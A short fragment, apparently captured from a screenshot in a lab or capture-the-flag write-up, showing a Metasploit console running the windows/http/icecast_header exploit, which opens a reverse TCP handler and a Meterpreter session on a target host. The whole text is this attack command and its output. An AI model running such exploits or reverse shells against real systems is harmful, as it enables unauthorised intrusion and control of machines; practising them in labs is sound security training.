 msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 10.21.14.157:4444
[*] Sending stage (176198 bytes) to 10.10.49.236
[*] Meterpreter session 1 opened (10.21.14.157:4444 -> 10.10.49.236:49230) at 2024-08-14 19:50:35 -0600
meterpreter >
eaguilarm